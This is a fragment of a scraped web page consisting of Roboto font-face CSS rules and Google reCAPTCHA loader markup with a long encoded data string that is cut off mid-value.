U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9syIkyEQ-glMuJfvQX4SHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9syIkyEQ-glMuJfvQX4SHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9syIkyEQ-glMuJfvQX4SHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Dq2jDq8O+wqIgw4nCoiTDmsOtekHDpU5uwqzCvjVpSy3Diz1Jw7jDtnsGwpfCtcOKw5vDow/CkhjCm3RnZgQ4w7LCkSYTworCn8O/[base64]/DnQLCt8OpPzPDmWDCoBTDmSXCjsOOKMOkAcOCw7fCjsKAbxjChMO4w7Abfn/ChcOKZMKXJ8OjZcOsYGnCtxbDuzvDszEcAXgFclgww64Kw5bCrRbDjcKWaHMmCDHDh8K6w44Ow4dWaATCuMO9wqTDjcOGw73CoSrDvMOdw5INwqTDqMKPw6B2ARvDhMKUYsK8F8K9QcKbKcKqe8KzchtRbCDCkEnCkMO/[base64]/[base64]/ClsKxYsKhw5/CqcK7w7JXwrsHLsKFB3fCn8Krw5/Cp8OkwoQFOsKlYynCnsKmwpnDuXhYEMOHBwLDl1XChMOaJ2MUw7ZtEcOewr/CvVcuJ2Ftwr7CvijDucKlw73CgzfCp8OXJA3DolAnw7UBwq3CmlLDjMOrwp3CsMKkXnR2JsOOaF8Iw5fDu8O5bQgSw6FTwqHCu8KpeHANKcOwwqYPecKJFRwvw7/DlcOewoRDZ8ObT8Knwr0Pw7ELSMOtw4Ysw7TCoMOQMWTCk8Kbw6NKwoBdw7nDvsO6NlZpE8O/KMKFNl3DhCnDmcKgwppAw58/woXCmHw7WEPCmcKcwpLDkMKGw4nChAgUPmIuw4Uzw5zDox1+LnjCmX7Di8Oqw7LDpgbCtsOQJUvCvsKaYTTDp8O3w7k3ecOnw43DjEvDscODGcKmQcO9w4TDokjClcKibsO3wqnDmFBnw654WsOiwrnDp08awpodwojCoEfDjTIMw4fDlV/DqTY6JsKwFjjCj05UFsKtKnMdKMKlN8KRVRXCgEHDv8OrcXRuw6l2wpQxIsKWw7HCgsK4TlHCoMOyw49Yw7Yzw5lXcyzCh8OBw7shwrfDoQ7Cpj3CucOyJ8K5Qwh8cxl/w5PDlTwfw5jDvMKhwqTDsgZgcXnCgMO5BsKtwqtAXzomTcK6LMOWDjg/b3fDoMOicF5+wpRBwrA/[base64]/w686D8OLBMKIS8OeR2HDokjDlTXCpcOOEUTCvsK7WAzDrcOdSMOQecKwG8KnwoTDimnCu8OJwrdOT8KmcMOgRGYUVMO2w7rCucK/w7pEwoTDtiLCusOAPSjDvcKbeUc/wqnDhsKHwqIdwrfCmXTCrMO/w6QCwrXCjcKgF8K7w48+PG4OElXDosKxGsKCwpzClVrDpcKiwovCk8K3wpLDiwMZDBXCujPClnIuFQxswowjesKMP294w6XCoC/Dkl3CrcKpJsKbwpgGc8O0wqHCnErDhwQOw5LCp8KXRV8gwrrCl2hAU8KBDlvDocO3EcOfwq0/wqUywp0hw7jDoBTCk8Kbw4UCw6jCo8KZw6VySxvCtijCh8OHw7d2w5vCjk/CoMO2wojCkyNdcsKywoRVw6M8w4hGW3/[base64]/Dpn/DkcO6wr/[base64]/Cs0lgw7DDrnE/BUbCgh1Rw4QXw4bDlwwnwpQpNAPCv8KLwp/[base64]/[base64]/wqDDgsOYw7RTQlrDhsKdSDVrEHBCwqxgE17Cl8OAYMKzK2FqwoxCwrNCZMKQD8O7w7/[base64]/[base64]/Dg8OiwqjDhncBw4bDkVIgT1hIw6ZxR8K0wpbCmGvDhX/Dk8Ojw7JcwrhFc8Ocw4nCpw8fw6R+BFUHwqJeESAkVF1YwqRmTsKwP8KeCVkgcsKATDjCkmnCrizCicKpwq/CscO8woFwwpBtSsKuUMKrPnQmwp9Zwr5NNE3DmsOlM3tMwrPDjCPCkCPCgV/CngvDvMOjw51Fw7IOw4JsRCHChl7DoCbDvMOAVCQedsO0emg2Sk3DnUQqNQDCon1NIcO2woEfKgoVCBrCrMKETUQkw73DiS7DmMKew4o/[base64]/Cj8OzwrvDu8OUP2vDgMK5w48IwrDDgcO+w7PDhjRQNxkOw78Uw6MOJ1LCjj4jw7TCrsO/PR8rL8OEwq7CglEUwpwhf8Ojw4VPZFbCnSjDncKRR8OVTmQGT8OXwoQAwqzCoCtMIVUAAQhbwo/Dq300w70SwoQUOH7CrcOOw5rCgBgca8KxFMK5wrgWOnNqw6AKB8KvfsK2a1RQPzvDnsK4wqHDk8KzQMO8w7fCrh4kw67Du8K3G8KpwplLw5rDhxgCw4DCusOHesKhQcKfwrrCrMKNMcKxwqllw4zDtMKRcjoFw6nCvnlOwp97KW0ewr3DtHLDoWbDv8OkaCTCpcO/bllPVT1owo0BNzg0fMO8RkIVTHcEIU1GJ8O1I8OoOcKMKcKywrE1A8ORBsOjaErCkcOfBFHCij/Dm8OyLcOjTEBfTcKkMwHCisOGbMOow5ZqU8K9a1/[base64]/Cr8OcZE1sw7PCoyvDhVBtw45Yw5bCgMOdwqduScKVPsKDdMKGw70VwobCtDE/[base64]/[base64]/[base64]/Dj2bCgl3CplPChA5Ow45jw4PDpjfDtUFlH8K+PMKQwr1TwqN1VV7CpUtZwrtTJ8KGIQwWw7sWwoNtwqNZw4bDg8Oywp3DicKNwp0jw5EswpTDjMKqaQrCmsOBO8ODw6xXbcKsUB5yw5BDw4PDjcKNLhM2woAUwobCg1NFwqNQHjMEJMKwBhLCgMOSwq7DtUDCnx8/UjsHJMKrc8O4wrvDvT1ZbUbCgMOmE8OccmtDMChxw5vCuEwBMXUVw4/DqsKGw7tlwqTDmVQDWAshw4PDpjc6wpLDsMKewo03wrILPnDDtcOqdcOrwrg5IsKUwpplMC7DjMOvU8ObG8OFYx/Cs23CoDTCsmPCssKaXcKkEsOgU0bCvyHCuxPCi8Omw4jCi8OGwqFDTsOzw6kaayPDpgrCkGHCvX7DkycML2PDt8OEw6LDs8KzwrjDgGsuSW7DkwN8VMK2w6vCrsKpwonCrSnDiRgtfWYmI3tOZnfDrRPCtcKPwrbCoMKeJMOsw6rDvcOFc0/DukzDry3DscOsO8KcwrrDpMKNwrPDpMKjNWZvwoJywovCgntSwpHCgMO+w5QWw69Iwp3Cj8OSaTjCrEvDr8OKw5sKw4M9T8K6w7bCiGTDmMOcw6/Dv8O6ThvDqMKLw5PDjDDCrsKDUWzChWsBw5DCosOCwpUkQMKhw6/[base64]/AMOQw7Viw7s9w7zDv8O8BjE3JnPCkMOdw6/CskLDrcKOd8KyCMOnUB3Ct8KsQMOZAsK1agTDigwYd0fDsMOLNcKmwrDDqsK2NcOOw4EAw7EvwqHDgwRcUADDul/CiT9KMMO1dsKSDsO8GsKYFcKLw6kEw4XDrSjCtMOMbsO9wrrCv1nDlsO/wpYoV04Cw61pwoLCvynDvhHDlBImT8OBPcOGw44aLMKJw795dUvCpl14wrDCtTHDk2VieS/DusOYQMOdBcKgw50YwoVeQ8OkFj9RwoDDmMKLw4/Ds8KdHVAIOMKjVsKqw67DtsOOBcO0YMKGw4ZZZcOLSsO/TsKKH8OOX8K8wqPCsxhjw6F/[base64]/w4fDlcOWw7/Co8KLwrltwrjCuWrDtx/CmcK4wq/CmMOAwr3CrsOxwqzCrcKHSU4LHsKDw7hrwrAoZzjClTjCncOCwovDisOrY8KBw5nCqcObB0AFZwwlTsKgEMOiw77Duz/Cuj0Hw4vCrsKKw5/DgzrDgl/[base64]/wq7CsBnDh8K8w7xZw6HDkmbCnwJ9HMKWwqPDngQMHmHDhUJoLsK2IcKENsKbEnTDhx1IwqfDvcO/GmvCsmk5dsODD8Kxwpo3aFXDhQtNwo/CgwVawpHDiCQYTMOiZ8OiG2XChsO4wrnDjB/DmH0LCsOyw57CgsOSDC/[base64]/CkhzDkBZ/bsKKw6PDl8KewpBvMVPDtDvCg8KTwqRuw7k9w69sw5glwqsrJRbChTkGYCELbcKPHUvCj8OveEzDvHYNNil3w4A/w5fCjwEYw685GzLDqC1jw7TCnjJKw4rCilfDhRxbJsOtw6PCoV4pworCr3lQw7hDf8K/[base64]/[base64]/DocOdw7TDsGvDrsObbsKCdXnCtsKcVFbCqjkRZjtlbcK1wp3DqcK3wpjCpTlEF8KJJQnCmUoOwokzwqjCk8KNVCp8PMOKXcO1bjTCuTPDv8O9BHZoOUQ7wozDpEHDjmLCiQXDusO5G8KCC8KFw4nCgMOXEis3wrLDjMOIORIxw7zDrsOAwonDs8O/[base64]/dk93wqhQwopHwo/DvcKeKm7DvnFOTcKUFi/DtxwoJsOowpzCjMOBwrbCj8O7I2TDqcKzw60Jw5PDt3jDizAPwpHDvV0fwoXCqcOJW8KvwpTDvcOMLQVjwqLDnVZiE8O8wo5RScKbw4xDBmktecODF8KrEDXDoC5fwrx7w5DDksKswqoAa8O7w7HCjMObw6DDtH7DuV1dwp/[base64]/[base64]/[base64]/DVPCjidZwrdDw7rCp256ZCRhw6nCkUU7wppVH8OsJ8OkHRs2Km5GwpbDuiNTw6rDpkLDqnPCpsKwQ2nDnUl+M8KSw6l4w5NfBsOnIBEkacOKa8Khw74IwooqJFEWbMO3w5zDkMO0LcKoZRPCgsKOecK3wrLDqMOpw5M3w5zDn8OKwp1MEy1lwo/DnsOfYWHDtMKzYcOlw6IPWsO4e3V7WSXDi8KZXcKhwrnCvsOoPWnDiwXCiG/[base64]/Co8O7JMKjf1vDvcOWGMOpeUbCtcKmEQXDgVdfeCTDuBjCuXoOXsOrOsK2wqXCs8KDa8Ktwpdvw6sGbEIRwoUdw4XCuMOqdMKbw7kQwpMeMMK1woDChcOywpcMAMKMw6Zgw4nCvkzCo8OBw4PCgsO/[base64]/YMK/[base64]/DmMKWdcOVw5keVsOYXMOrw5xkw7EcwqfCosKXUDjDvivDjjMnwrXCsEXCqcKibcOawrU5VMKaP3hpw7waWcO4Kj1FWhhkw67CusKew4vCgFt3esOBwrFFExfDqxIbB8OyL8KKw4oewoZgw7NYwrzDv8OIEcORcMOlw5DDvkfDkV8Dwr3CpcKYXMOpYMOCeMK/Z8OxLMKgZMObHhVfVcOFLB8vOgcrwqNGacOZw7HCl8OAwpLCkmjCiijCtMODc8KIfVlBwqUBDxVaD8OZw70mF8Kmw4jDqcOCHVg6BMKmwrfCoGxIwoTCmgzCowcMw5dERwgLw4XDk0tPbWPCsxFiw67CqBnCtHUWwq1VGsOMw6fDiTTDpcKrw6dYwp/[base64]/[base64]/CxsbwrZiwoUjwr1Dw5BYKhnCvU7Ch8KLw5gFw4lKwpTClkwowpXCsz/DtMOJw4LCtg7DjyvChMO7GhdBJcOkw5RZwpLDpsONw440w6Vaw5sgG8O2w7HDu8OTJHLCvcOBwosZw7zDlj42w7zDvsKAAmdgeinDsWBWWsOhCGnDmsOSw7/ClRHCtMKNw6vCrsKZwpkOTMK6c8KgLcOswojDmnJKwrRZw7TCqUYxMMKqbMKUeDvDo0JCNcOGwqzDoMKxTSssKx7Cok3ChiXCt1olaMO6RsONBFrCrELCuifCiVTDvsOSWcOkwqzClcOdwqNYLhzDosKBPcOPwpDDoMK5NMK/Fg1xbRPDgcOvG8KsDw0Nwq9Nw7XDnWwXw6bDqsKow7ccwp0gSlIcLCJIwq5BwpbCqXsbZcKRw67CvyAnBRvDpgIOE8OKT8KKbSfDqcOewpweBcKkO2t3w6E5w53Ds8O8EifDrWLDr8KtGUggw77Cs8KBw7XDlcOOwoPCtWMSwrnCn1/ChcOxAXR3bDxOwq7Cm8OqwozCp8Kxw4lxVyd+E2sVwpjCs2nDlU3Cq8Oiw4rChcKwEHvCgW3Dh8O3w6zDs8KiwqcnOx/CgDUFOjPDrMO9JlbDgHPCu8OmwqDCuEY8aGlJw6DDoXPCnxVHNUZ2w4DDqE1hVg5UFsKBTsOgBh7CjMKgbcONw5QNX0JjwrLCmsO7IMKCBSU5RMOBw6rCsS/CmFV/wprCh8OSwovCgsOgw5/ClcKFwqh9w7rCq8KKC8KawqXChQxgw7UtVXrChsKUw7TDi8K9A8OYQEvDusOlDDbDuEXDosKOw64sLMK/w6/DmxDCv8KuckNzGMKLPcORwrPCqMKVwoEuw6nDmFADw5LDj8KEw7NeNsOLUsK2M0/ClMOcLsKHwqEbLh8mQ8OSw49GwqBcMMKfIMKuw4PDhFbCvMKtNcKlSlXDi8K9OsKQN8Kdw696wqLDk8KBdxF7SsO+UEIFw408wpdmBgtefMOwSUAzXMKSZALDtkHDkMKhw5pQw6PDgMKWw5fCksKwXl4xwqRkQ8KvDBPDpsKHwp5SewdqwqXCiD/[base64]/Dr0MmwqrDpUlXwpNLDzzDt2rCncKHwpDCrMKSwrZbw7vChcKDFXHDocKHeMKXwpZ6wr0Nw7rCjj0qwpgBwqzDkRNMw4jDkMOHwqNZYgDDtTotw4bCkwPDvUnCr8KVOMK4b8OjwrfCl8KDwq/CtsKlIMKYwrnDvcK/[base64]/DmVXDr8KUZcKrw4nCrMKoTSHCi8K4ZyvCrMKIJwMlAcK6QsOhwrzDnQLDncK1w4HDm8KwwpHCvVscAi8Mwrc/QgLDm8Kzw6IVw7N5w7c4wpHCsMKWBAx+w6hNw7XDtm3Cn8OVCcO0MsOiw73DnsKUN3YDwqEpQ1glCsKkw5vCmSzCisOJwqkRCsKjLzpkw57Dmm3CuTnChkvCpcOHwrRXUsOMwobCvMKfTcKswpsaw7DCkEnCpcODLsKAw4gywoN6CEEcwoPDkMOQTU9cwqNIw4rCuGF/[base64]/Cs8KuwrjDiCXDgcOkwrJSw7VIdsOhQ8K+w6HDmcKRYjbCrMOXw6vCicOgOgzCsEzCvQ13wqV7woTCmcO/[base64]/Cn8KLXcOlOsOMwpXDmC/[base64]/DucK0HsO2w5rDncObahFKBhDDpMKswpkGw6tOwoXDtgHCm8KRwo1ywpbClQfCq8OSST02IjnDp8OBUW8zw7DDuyTCssOpw5JPPX4Owq4/K8KAYsOUw4YLw4MYPMKlwpXCnMOxF8K8wp1MH2DDn21cFMKxdULCo1QOw4PCg34vwqZ/[base64]/CocO7Yisyw5/DjDfDkRJXwo9lJEZtWXjCnEXCosKgQiHDi8KLwoMgZcOdw6TDucOnw4bCpsKZwpbCjEjDnXLCpMOtfk7DtsOefBPCocOMwrzCiD7DnMKhEH7ClsKvWsKJwqjCpiDDoD10w5koLGbClMOlEsKjScOrU8OVAMK6w4UEQl/[base64]/Cm8KZwoXCmB43wpQcWMORw5nCvcKXw4/CkMOUPMOcB8KZw6jDjcOow6/CigfCpUgfw5/Cnz/DllFEw4LDoDpcwrzDqWxGwrrCpUrDiGTClsKSLsKlDMKfNsK/w7kUw4fDqUrDrcKuw58vw64sBiUzwqdRIH9Mw7Qbwq8Vw7oNw6/DgMOaa8OmwrXCnsKoP8OnKX5XOMKUCSXDqC7DgmjCm8KTJMOMCcOYwr0Qw6nClxDCoMO+wqPDl8KlOU9mwqtiwoTCtMK8wqIUOUJ6ecKpVFPCo8KhTA/Dp8K/d8OjUWvDumwSaMKbwqnCkgDDusK3UGggwphEwqNCwqI1IVcUwqdSw4rDjXN2HsONIsK7wqRAb2kVAm7CrhEnwpLDmlrDjsK3RWzDgMOwN8OIw7zDisOvA8O9D8OnGmPDnsODKjZiw74hR8OMEsOPwoDDlBUtMU/[base64]/[base64]/CliMOw5bCvsK9QCMMwo7DuTXDixzDhMO2wrnCrj0dwod3w6XCpMKME8OJNMOJRCMYJSBEQsK0wqpDw78vWRMWYMOncCIGfkLDhn15f8OQBih5CMKIJ1jCpVDCoW5mw6liw5fCvsOaw7dbw6HDpj0VdDFMwrnCgsOdw5HCjELDjyDDssOvwp9Ew7zCgTRKwqDDvF/DucK7wpjDvVMDw54JwqFjw6zDvl3CqTXDmXzCt8KSNyjCtMKDwqXDsgYywqgxfMKhw4ltCcK0dsOrwrvCtsKxIwPDgsK/[base64]/CsMOJwoE0U15cWHUvw7TCqsO0ODTDsg1ATMKzwqFMw4U8w4EEP0nCkcO1N37CtsOVbsOcw6vDvQdPw6HCuX87wrZwworDkgrDgMOvwr1aEMOUwpLDuMOPw4DClMKXwoZyBBXDoQBgdcOowpTCj8Kmw6/DjsKLw7bCk8K7DMOFQGnCgsORwoomJlBaJ8OJG1HClsKZwo/Ci8O8YsK8wqrCk0LDgMKQwojCj2JQw7/Cq8KuFMORL8Otenh3F8KnTTZwMD3CiWpsw7VnIQAgNsOWw4LDmWzDpEDDjsOOB8OGRsOnwrjCu8KRwo7CjzM+w71Xw70jbXcKwp3DisK0I04KVMOKw5pWXsKuwpbCmS/Dm8O1HsKMbcKeS8KbS8OHw61JwqcNw74xw7sYwpsGbjPDrS/ClWxvw7E4w5wkKDvDhMOvwpvDvcO6UUHDjz3Do8KDw6zCnC5Dw5nDh8KaEcOOQMOWwrrCtnVIwpfDuyzDnMO2w4fCmMO7BMKUBCsTwoTClFtewqktwo91aF9eVCfCk8OdwqRSQhdfw77DoiHDlyHDkzAUKQ9uMBMRwqJBw6XCk8KDwq3Cv8K0f8O7w7cXwoVbwrwTwo/[base64]/Cg8KFYMOrcsO4w77Dp8KzGMO+QcKrw7M5w6kcwpzCu8KBw5wTwqg4w4DDq8KVAsKRZ8KgBD3CjsK7wrMnDmrDscOVWnvCvB3Dt1PDumo1QmzCjFHDtTRYCmNfccOuUsKaw6RGMUTCtSV9VMKPNDAHwr1dw5TCqcKuCsKew6/CtMKRw5Ihw6AANMOBDEfDn8Kff8OHwp7DqS/Cp8ODw6IENMO5GSTCr8K3fTtmJcK1w6LCui/[base64]/w7vCu8K9dcOXwp9YaXzCj8OPYlckw7PComLDm8KnwqLCp2XClE3ClcKzE1VdNMKVw7VeCFDCvMO+wrA9OkjCscKuWMKVMBpjFMOhWgQVLMO8ZcKmMXwmTcKpwr/DtMKxM8O7cAo9wqXDlX4SwofCrDzDl8ODwoM2DXXCmMKBecOeGsO6YsKyPwpMwo4vwpTCinnDpMOCLSvCmsKqwrLChcK4FcKEUUg2FsOFw77DsFxgHmAMw5rDhMK/F8OaEAV7AMOpwpXDncKNw5p/w5PDtcKKIwbDtn1VZgYifMKWw4hwwrvDil7Dt8KuF8KCI8OpSQ0jwpVGbxFJUGNlwqQrw7/Dm8O6JMKCwpHDiU/CkMOUKcOQw456w7YCw5UgbUxtbSTDsC5Od8KrwrZhezHDhMOIJkFew4AlTMOGN8OXaTJ4w5EUBMOnw6XCgsK0dhfCqsOhBG0xw5Y2czNfesKCwpLCoUZfLMOcw47CnsKwwonDnhXCpcOLw5/[base64]/[base64]/[base64]/Cim3DjcO5w5/CrMK2aE9rZBfCrSHCmMKbLQvDiD/DkTXDuMOJwqhHwo5tw4HCuMKqwpbDkcKrZErDjsKiw6tXHCY/wqgmGsOfasKuNsKew5FLwo/DlcKew4xXY8O5wp